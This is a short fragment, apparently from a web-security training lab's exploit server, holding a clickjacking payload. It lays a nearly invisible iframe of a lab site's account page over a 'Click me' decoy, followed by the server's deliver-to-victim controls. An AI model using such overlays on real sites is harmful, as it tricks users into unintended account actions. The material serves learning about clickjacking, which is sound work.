 Body:
opacity: 0.00001;
z-index: 2;
}
div {
position:absolute;
top:515px;
left:60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a0f008c0364d63681d0f279006500f4.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log